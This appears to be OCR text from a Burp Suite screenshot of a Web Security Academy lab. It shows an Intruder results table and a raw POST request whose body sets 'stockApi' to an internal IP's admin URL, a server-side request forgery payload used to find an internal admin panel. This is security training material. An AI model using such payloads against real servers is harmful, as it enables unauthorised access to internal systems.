 Request Payload Status code Response received Error Timeout Length Comment
78 78 200 256 3272
0 400 221 141
1 1 400 220 141
2 2 500 220 2477
3 3 500 220 2477
4 4 500 220 2477
5 5 500 220 2477
Request Response
Pretty Raw Hex Hackvertor \n
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0400320447dced8168575500c500a1.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 49
1 Origin: https://0a0400320447dced8168575500c500a1.web-security-academy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Priority: u=0
6 Te: trailers
7 Connection: keep-alive
8
9 stockApi=http%3A%2F%2F192.168.0.78%3A8080%2Fadmin